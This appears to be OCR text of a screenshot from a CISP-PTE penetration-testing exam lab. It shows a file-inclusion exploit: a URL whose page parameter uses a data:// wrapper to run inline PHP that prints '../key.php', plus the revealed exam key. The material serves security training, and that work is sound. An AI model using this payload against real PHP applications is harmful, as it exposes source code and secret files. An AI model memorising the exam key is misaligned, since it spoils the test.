 CISP-PTE 认证考试
不安全 11.1.10.11:34223/start/index.php?page=data://a://text/plain,<?php%20highlight_file("../key.php");?>
CISP-PTE认证考试 主页 开始答题
文件包含漏洞
>> data://a://text/plain,.txt
Get it!
<?php
//key3:ce8nrwd7
?>
.txt
奇安信
EN
16:49
2025/3/4